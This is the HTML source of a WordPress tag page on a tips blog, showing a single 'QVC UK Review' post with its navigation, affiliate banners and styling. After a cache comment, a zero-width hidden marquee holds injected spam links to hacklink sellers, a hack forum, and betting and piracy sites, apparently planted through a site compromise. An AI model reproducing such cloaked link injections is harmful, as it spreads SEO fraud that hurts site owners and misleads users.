{ background-color: #6759eb; }.bb-badge.post_tag-507 .circle { background-color: #6759eb; }.bb-badge.post_tag-508 .circle { background-color: #6759eb; }.bb-badge.post_tag-509 .circle { background-color: #6759eb; }.bb-badge.post_tag-510 .circle { background-color: #6759eb; }.bb-badge.post_tag-511 .circle { background-color: #6759eb; }.bb-badge.post_tag-512 .circle { background-color: #6759eb; }.bb-badge.post_tag-513 .circle { background-color: #6759eb; }.bb-badge.post_tag-514 .circle { background-color: #6759eb; }.bb-badge.post_tag-515 .circle { background-color: #6759eb; }.bb-badge.post_tag-516 .circle { background-color: #6759eb; }.bb-badge.post_tag-517 .circle { background-color: #6759eb; }.bb-badge.post_tag-518 .circle { background-color: #6759eb; }.bb-badge.post_tag-519 .circle { background-color: #6759eb; }.bb-badge.post_tag-520 .circle { background-color: #6759eb; }.bb-badge.post_tag-521 .circle { background-color: #6759eb; }.bb-badge.post_tag-522 .circle { background-color: #6759eb; }.bb-badge.post_tag-523 .circle { background-color: #6759eb; }.bb-badge.post_tag-524 .circle { background-color: #6759eb; }.bb-badge.post_tag-525 .circle { background-color: #6759eb; }.bb-badge.post_tag-526 .circle { background-color: #6759eb; }.bb-badge.post_tag-527 .circle { background-color: #6759eb; }.bb-badge.post_tag-528 .circle { background-color: #6759eb; }.bb-badge.post_tag-529 .circle { background-color: #6759eb; }.bb-badge.post_tag-530 .circle { background-color: #6759eb; }.bb-badge.post_tag-531 .circle { background-color: #6759eb; }.bb-badge.post_tag-532 .circle { background-color: #6759eb; }.bb-badge.post_tag-533 .circle { background-color: #6759eb; }.bb-badge.post_tag-534 .circle { background-color: #6759eb; }.bb-badge.post_tag-535 .circle { background-color: #6759eb; }.bb-badge.post_tag-536 .circle { background-color: #6759eb; }.bb-badge.post_tag-537 .circle { background-color: #6759eb; }.bb-badge.post_tag-538 .circle { background-color: #6759eb; }.bb-badge.post_tag-539 .circle { background-color: #6759eb; }.bb-badge.post_tag-540 .circle { background-color: #6759eb; }.bb-badge.post_tag-541 .circle { background-color: #6759eb; }.bb-badge.post_tag-542 .circle { background-color: #6759eb; }.bb-badge.post_tag-543 .circle { background-color: #6759eb; }.bb-badge.post_tag-546 .circle { background-color: #6759eb; }.bb-badge.post_tag-547 .circle { background-color: #6759eb; }.bb-badge.post_tag-548 .circle { background-color: #6759eb; }.bb-badge.post_tag-549 .circle { background-color: #6759eb; }.bb-badge.post_tag-550 .circle { background-color: #6759eb; }.bb-badge.post_tag-551 .circle { background-color: #6759eb; }.bb-badge.post_tag-552 .circle { background-color: #6759eb; }.bb-badge.post_tag-553 .circle { background-color: #6759eb; }.bb-badge.post_tag-554 .circle { background-color: #6759eb; }.bb-badge.post_tag-555 .circle { background-color: #6759eb; }.bb-badge.post_tag-556 .circle { background-color: #6759eb; }.bb-badge.post_tag-557 .circle { background-color: #6759eb; }.bb-badge.post_tag-558 .circle { background-color: #6759eb; }.bb-badge.post_tag-559 .circle { background-color: #6759eb; }.bb-badge.post_tag-560 .circle { background-color: #6759eb; }.bb-badge.post_tag-561 .circle { background-color: #6759eb; }.bb-badge.post_tag-562 .circle { background-color: #6759eb; }.bb-badge.post_tag-563 .circle { background-color: #6759eb; }.bb-badge.post_tag-564 .circle { background-color: #6759eb; }.bb-badge.post_tag-565 .circle { background-color: #6759eb; }.bb-badge.post_tag-566 .circle { background-color: #6759eb; }.bb-badge.post_tag-567 .circle { background-color: #6759eb; }.bb-badge.post_tag-568 .circle { background-color: #6759eb; }.bb-badge.post_tag-569 .circle { background-color: #6759eb; }.bb-badge.post_tag-570 .circle { background-color: #6759eb; }.bb-badge.post_tag-571 .circle { background-color: #6759eb; }.bb-badge.post_tag-572 .circle { background-color: #6759eb; }.bb-badge.post_tag-573 .circle { background-color: #6759eb; }.bb-badge.post_tag-574 .circle { background-color: #6759eb; }.bb-badge.post_tag-575 .circle { background-color: #6759eb; }.bb-badge.post_tag-576 .circle { background-color: #6759eb; }.bb-badge.post_tag-578 .circle { background-color: #6759eb; }.bb-badge.post_tag-579 .circle { background-color: #6759eb; }.bb-badge.post_tag-581 .circle { background-color: #6759eb; }.bb-badge.post_tag-582 .circle { background-color: #6759eb; }.bb-badge.post_tag-583 .circle { background-color: #6759eb; }.bb-badge.post_tag-584 .circle { background-color: #6759eb; }.bb-badge.post_tag-585 .circle { background-color: #6759eb; }.bb-badge.post_tag-586 .circle { background-color: #6759eb; }.bb-badge.post_tag-587 .circle { background-color: #6759eb; }.bb-badge.post_tag-588 .circle { background-color: #6759eb; }.bb-badge.post_tag-589 .circle { background-color: #6759eb; }.bb-badge.post_tag-590 .circle { background-color: #6759eb; }.bb-badge.post_tag-591 .circle { background-color: #6759eb; }.bb-badge.post_tag-592 .circle { background-color: #6759eb; }.bb-badge.post_tag-593 .circle { background-color: #6759eb; }.bb-badge.post_tag-594 .circle { background-color: #6759eb; }.bb-badge.post_tag-595 .circle { background-color: #6759eb; }.bb-badge.post_tag-596 .circle { background-color: #6759eb; }.bb-badge.post_tag-597 .circle { background-color: #6759eb; }.bb-badge.post_tag-598 .circle { background-color: #6759eb; }.bb-badge.post_tag-599 .circle { background-color: #6759eb; }.bb-badge.post_tag-600 .circle { background-color: #6759eb; }.bb-badge.post_tag-601 .circle { background-color: #6759eb; }.bb-badge.post_tag-602 .circle { background-color: #6759eb; }.bb-badge.post_tag-603 .circle { background-color: #6759eb; }.bb-badge.post_tag-604 .circle { background-color: #6759eb; }.bb-badge.post_tag-605 .circle { background-color: #6759eb; }.bb-badge.post_tag-606 .circle { background-color: #6759eb; }.bb-badge.post_tag-607 .circle { background-color: #6759eb; }.bb-badge.post_tag-608 .circle { background-color: #6759eb; }.bb-badge.post_tag-609 .circle { background-color: #6759eb; }.bb-badge.post_tag-610 .circle { background-color: #6759eb; }.bb-badge.post_tag-611 .circle { background-color: #6759eb; }.bb-badge.post_tag-612 .circle { background-color: #6759eb; }.bb-badge.post_tag-613 .circle { background-color: #6759eb; }.bb-badge.post_tag-614 .circle { background-color: #6759eb; }.bb-badge.post_tag-615 .circle { background-color: #6759eb; }.bb-badge.post_tag-616 .circle { background-color: #6759eb; }.bb-badge.post_tag-617 .circle { background-color: #6759eb; }.bb-badge.post_tag-618 .circle { background-color: #6759eb; }.bb-badge.post_tag-619 .circle { background-color: #6759eb; }.bb-badge.post_tag-620 .circle { background-color: #6759eb; }.bb-badge.post_tag-621 .circle { background-color: #6759eb; }.bb-badge.post_tag-622 .circle { background-color: #6759eb; }.bb-badge.post_tag-623 .circle { background-color: #6759eb; }.bb-badge.post_tag-624 .circle { background-color: #6759eb; }.bb-badge.post_tag-625 .circle { background-color: #6759eb; }.bb-badge.post_tag-626 .circle { background-color: #6759eb; }.bb-badge.post_tag-627 .circle { background-color: #6759eb; }.bb-badge.post_tag-628 .circle { background-color: #6759eb; }.bb-badge.post_tag-629 .circle { background-color: #6759eb; }.bb-badge.post_tag-630 .circle { background-color: #6759eb; }.bb-badge.post_tag-631 .circle { background-color: #6759eb; }.bb-badge.post_tag-634 .circle { background-color: #6759eb; }.bb-badge.post_tag-635 .circle { background-color: #6759eb; }.bb-badge.post_tag-636 .circle { background-color: #6759eb; }.bb-badge.post_tag-637 .circle { background-color: #6759eb; }.bb-badge.brand-638 .circle { background-color: #6759eb; }.bb-badge.post_tag-639 .circle { background-color: #6759eb; }.bb-badge.post_tag-640 .circle { background-color: #6759eb; }.bb-badge.post_tag-641 .circle { background-color: #6759eb; }.bb-badge.post_tag-642 .circle { background-color: #6759eb; }.bb-badge.post_tag-643 .circle { background-color: #6759eb; }.bb-badge.post_tag-644 .circle { background-color: #6759eb; }.bb-badge.post_tag-645 .circle { background-color: #6759eb; }.bb-badge.post_tag-646 .circle { background-color: #6759eb; }.bb-badge.post_tag-647 .circle { background-color: #6759eb; }.bb-badge.post_tag-648 .circle { background-color: #6759eb; }.bb-badge.post_tag-649 .circle { background-color: #6759eb; }.bb-badge.post_tag-650 .circle { background-color: #6759eb; }.bb-badge.brand-651 .circle { background-color: #6759eb; }.bb-badge.post_tag-652 .circle { background-color: #6759eb; }.bb-badge.post_tag-653 .circle { background-color: #6759eb; }.bb-badge.post_tag-654 .circle { background-color: #6759eb; }.bb-badge.post_tag-655 .circle { background-color: #6759eb; }.bb-badge.post_tag-656 .circle { background-color: #6759eb; }.bb-badge.post_tag-657 .circle { background-color: #6759eb; }.bb-badge.post_tag-658 .circle { background-color: #6759eb; }.bb-badge.post_tag-659 .circle { background-color: #6759eb; }.bb-badge.post_tag-660 .circle { background-color: #6759eb; }.bb-badge.post_tag-661 .circle { background-color: #6759eb; }.bb-badge.post_tag-662 .circle { background-color: #6759eb; }.bb-badge.post_tag-663 .circle { background-color: #6759eb; }.bb-badge.post_tag-664 .circle { background-color: #6759eb; }.bb-badge.post_tag-665 .circle { background-color: #6759eb; }.bb-badge.post_tag-666 .circle { background-color: #6759eb; }.bb-badge.post_tag-667 .circle { background-color: #6759eb; }.bb-badge.post_tag-668 .circle { background-color: #6759eb; }.bb-badge.post_tag-669 .circle { background-color: #6759eb; }.bb-badge.post_tag-670 .circle { background-color: #6759eb; }.bb-badge.post_tag-671 .circle { background-color: #6759eb; }.bb-badge.post_tag-672 .circle { background-color: #6759eb; }.bb-badge.post_tag-673 .circle { background-color: #6759eb; }.bb-badge.brand-674 .circle { background-color: #6759eb; }
	
</style>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.4.0" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js"></script>
<link rel="https://api.w.org/" href="https://123freetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://123freetips.com/wp-json/wp/v2/tags/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://123freetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://123freetips.com/wp-admin/admin-ajax.php';</script>

<!-- WP:CACHE:10156 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://fushimiya.info/" title="mostbet">mostbet</a><a href="https://worldwithouttorture.org/" title="mostbet">mostbet</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.ltp1.com.br/" title="kingroyal">kingroyal</a><a href="https://www.gennetines.org/" title="marsbahis">marsbahis</a><a href="https://w0x.e8b.mywebsitetransfer.com/" title="marsbahis">marsbahis</a><a href="https://valleystate.org/" title="bettilt">bettilt</a><a href="https://www.abha.org.br/" title="Streameast">Streameast</a><a href="https://www.floridahomeandpatio.com/" title="bettilt giriş">bettilt giriş</a><a href="https://ocentratrainingcenter.com/" title="jojobet">jojobet</a><a href="https://ort.org/programs/" title="slot tanpa potongan">slot tanpa potongan</a><a href="https://giftcardmallmygiftf.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://bestesonlinecasinos.de/" title="beste online casino">beste online casino</a><a href="https://test-site1.com" title="test-anahtar-1">test-anahtar-1</a><a href="https://insitekaltim.com" title="Matbet">Matbet</a><a href="https://womenwritersofkerala.com/" title="dizipal">dizipal</a><a href="https://fastrabbit.net/" title="marsbahis">marsbahis</a><a href="https://www.hurghada-marina.com/" title="grandpashabet">grandpashabet</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://bet-andreas.de.com/" title="Bet Andreas AZ">Bet Andreas AZ</a><a href="https://ieti.edu.ph/" title="jojobet">jojobet</a><a href="https://lamerie.com/" title="vdcasino">vdcasino</a><a href="https://www.kdu.edu.ua/Documents/DSTU41632020v1.pdf" title="สล็อต">สล็อต</a><a href="https://www.wilsontaylorasiapacific.com/" title="matbet">matbet</a><a href="https://sworn.esc.edu.ar/" title="Streameast">Streameast</a><a href="https://nemeckie-kotly.ru/" title="Dragon Money Casino">Dragon Money Casino</a><a href="https://vyrepuestos.cl/" title="klasbahis">klasbahis</a><a href="https://maf.gov.ws/" title="jojobet">jojobet</a><a href="https://maf.gov.ws/" title="jojobet giriş">jojobet giriş</a><a href="https://observar.ipma.pt/" title="jojobet">jojobet</a><a href="https://www.aboutjapanesefood.com/" title="casinolevant">casinolevant</a>
</marquee> 
	
 <script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-32x32.png" sizes="32x32" />
<link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-180x180.png" />
<meta name="msapplication-TileImage" content="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.download {
  background: #3498db;
      -webkit-box-shadow: 0 3px 0 #2770a0;
    box-shadow: 0 3px 0 #2770a0;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
  font-size: 17px;
    padding:6px 30px;
  text-decoration: none;
	color:#fff;
	  margin-right: 10px;
	 display: inline-block;
    margin-bottom: 20px;
}

.download a {
	color:#fff !important;
	text-decoration:none;
}
.download a:hover {
	color:#fff !important;
	text-decoration:none;
}
.download:hover {
  background: #3cb0fd;
  
  text-decoration: none;
	color:#fff;
	
}

 .hosting {
  background: #ff5722;
    -webkit-box-shadow: 0 3px 0 #d6491c;
    box-shadow: 0 3px 0#d6491c;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
   font-size: 17px;
  padding:6px 43px;
  text-decoration: none;
display: inline-block;
    margin-bottom: 20px;
	   
}

.hosting:hover {
  background: #c13002;
 
  text-decoration: none;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5396795404584965"
     crossorigin="anonymous"></script>
      <meta name="verify-admitad" content="9976c09289" />
	</head>

	<body class="bp-legacy archive tag tag-qvcuk-com tag-634 wp-theme-boombox boombox-theme-dark one-sidebar sidebar-1_3 right-sidebar has-full-post-button badge-face-text badges-outside-left bb-cards-view material-cards no-js">

		
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-bottom">

		
			<div class="top-header include-in-color-mode medium full-width menu-left">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
	 <a href="https://123freetips.com/">
					<img class="site-logo bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
			
									<img class="site-logo bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-home" class=""><li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://123freetips.com/category/creativity/">Creativity</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://123freetips.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://123freetips.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://123freetips.com/category/interesting/">Interesting</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://123freetips.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://123freetips.com/category/technology/">Technology</a></li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
			<nav class="bb-trending-navigation">
			</nav>
	</div>
		<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
					<img class="bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
			</span>
					<span class="text">123 Free Tips community</span>
				</div>
	</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-authentication has-search">
						<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el include-in-color-mode">
		<div class="container header-row">
			<div class="header-row-layout">

				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://123freetips.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />

									<img class="site-logo-mobile bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
			<main id="main" role="main">

				<header class="container bb-page-header style-corner-narrow  boxed">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

			<nav class="header-breadcrumb bb-breadcrumb mb-xs bb-mb-el clr-style1">	<div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb">
		<ol itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

					<a class="ordinal-item" itemprop="item" href="https://123freetips.com/" >
													<span itemprop="name">Home</span>
											</a>
					<meta itemprop="position" content="1" />
				</li>
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="" class="last-item"><span itemprop="name">QVCUK.com</span></a>
					<meta itemprop="position" content="2">
				</li>
			
		</ol>
	</div>
</nav>			<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col col1">
													<div class="page-title-block">
																	<h1 class="page-title">QVCUK.com</h1>
																							</div>
											</div>

					
											<div class="row-col col2">
								<div class="cat-dropdown bb-toggle bb-dropdown">
		<div class="element-toggle dropdown-toggle dropdown-sm" data-toggle="#title-filter">
			Recent		</div>
		<div id="title-filter" class="toggle-content dropdown-content">
			<ul>
									<li class="">
						<a href="https://123freetips.com/tag/qvcuk-com/?order=most_voted">Most Voted</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/qvcuk-com/?order=most_viewed">Most Viewed</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/qvcuk-com/?order=most_discussed">Most Discussed</a>
					</li>
									<li class="active">
						<a href="https://123freetips.com/tag/qvcuk-com/?order=recent">Recent</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/qvcuk-com/?order=featured">Featured</a>
					</li>
									<li class="">
						<a href="https://123freetips.com/tag/qvcuk-com/?order=random">Random</a>
					</li>
							</ul>
		</div>
	</div>
						</div>
									</div>
			</div>
					</div>
	</div>
</header>
	<div class="container bb-featured-area boxed item-1-1  badges-on">
		<div class="featured-area-wrapper">
			<div class="f-col col1">
				
<article class="featured-item" style="background-image:url('https://123freetips.com/wp-content/uploads/2023/03/QVCUK.png')">
			<figure class="featured-media">
			<a href="https://123freetips.com/qvc-uk-review/" class="featured-link">
				<img src="https://123freetips.com/wp-content/uploads/2023/03/QVCUK.png" alt="QVC UK Review" title="QVC UK Review"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
			<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2112</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1213</span></span></div>				<h2 class="entry-title">
					<a href="https://123freetips.com/qvc-uk-review/" rel="bookmark">QVC UK Review</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-01-17T12:14:57+00:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-30T12:32:19+00:00">3 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
			<div class="f-col col2">
				
<article class="featured-item"></article>			</div>
		</div>
	</div>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
													</div>
					</div>

									</div>
			</div>

			<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form style="border:2px solid #ffe300;padding:10px;border-radius: 8px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=123freetips', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter Your Email Address For Latest Offers:</p><p><input type="text" style="width:99%" name="email"/></p><input type="hidden" value="123freetips" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /></form></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://scottscheapflights.yuy8ab.net/c/2212499/998960/10802" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10802-998960.jpg" alt="scottscheapflights" class="aligncenter" /></a>

<a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a>

<a href="https://www.elegantthemes.com/affiliates/idevaffiliate.php?id=58628" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/300x250.gif" alt="Elegant themes" class="aligncenter" /></a>

<a href="https://thrivethemes.com/affiliates/ref.php?id=9698_2_1_3" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/tcb_02.gif" alt="thrivethemes" class="aligncenter" /></a>

<a href="https://fa.evyy.net/c/2212499/233938/3847" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/3847-233938.png" alt="fitnessassistant" class="aligncenter" /></a>

<a href="https://enc-trav.4g9yrz.net/c/2212499/772461/10671" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10671-772461.jpeg" alt="encounterstravel" class="aligncenter" /></a></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.hostg.xyz/aff_c?offer_id=6&aff_id=85675" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/11/Screenshot-2021-11-05-at-10.12.25-PM.png" alt="hostinger" class="aligncenter" /></a></div></section>
	</aside>
</div>
		</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
